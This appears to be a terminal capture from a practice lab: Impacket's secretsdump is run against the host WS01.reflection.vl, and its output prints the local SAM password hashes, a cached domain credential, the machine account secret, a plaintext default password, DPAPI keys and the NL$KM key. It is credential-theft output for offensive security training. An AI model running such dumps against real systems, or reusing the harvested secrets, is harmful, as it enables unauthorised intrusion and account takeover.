 → Reflection secretsdump -k -no-pass 'Administrator'@'WS01.reflection.vl'
Impacket v0.12.0.dev1+20240604.210053.9734a1af - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7ed33ac4a19a5ea7635d402e58c0055f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311b0ff02:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:236728438532f0f1a57360173bda0575:::
labadm:1001:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311b0ff02:::
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/Rhys.Garner:$DCC2$10240#Rhys.Garner#99152b74dac4cc4b9763240eaa4c0e3d: (2023-06-08 11:17:05)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\WS01$:plain_password_hex:a23da2e8a71f5f7f88375126a54e3093352d6ce41b20e26d55d0fc06234ca436706fa0b6d20f259cda4e8239a8328a4d1bd79f9019b92641398bf6149be24fcb81b0c578c3f022bfa58a908a5e68bf36315250b4
06e681c666984e6968e4531c77807115f805a13c2140ab6c571444664172226eec19232759c57215990d901a4467b9c79db14f057711e0c5bb30a66ae937d6afb973fc6e31977430328fb86de87356f5979fda5cc4572aef01a2b98c6a0cd35d5ebe2cdbe90c
bf29f2994ab18b0a816a4f12f5a37319c58bd91552b42e1fbcf9dfa8956796c541a3b4dd5e8397b9ac0efe6dedefb2f2d8ddba08d62f
REFLECTION\WS01$:aad3b435b51404eeaad3b435b51404ee:abe67d45851dc0458bbc742b5fea1f59:::
[*] DefaultPassword
reflection.vl\Rhys.Garner:knh1g
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe7b434bbb2fe36946ecafdfab07d4396c039c6e8
dpapi_userkey:0xf772db3cfa86d2d96caf0fc57946c6e7c17511eb
[*] NL$KM
0000   DE AA F4 50 81 29 7C 82  0D 6F F2 2D 08 8B A2 7A   ...P.)|..o.-...z
0010   7D 46 9F 66 C3 8F D4 9A  FA DB D2 9D 56 9A 79 28   }F.f........V.y(
0020   10 1F 8F 40 B4 EB 04 6F  42 8F 37 02 7E E5 85 93   ...@...oB.7.~...
0030   00 9C 28 46 DE 39 3F BB  78 90 E7 C8 AB 3A 75 D1   ..(F.9?.x....:u.
NL$KM:deaaf45081297c820d6ff22d088ba27a7d469f66c38fd49afadbd29d569a7928101f8f40b4eb046f428f37027ee58593009c2846de393fbb7890e7c8ab3a75d1
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry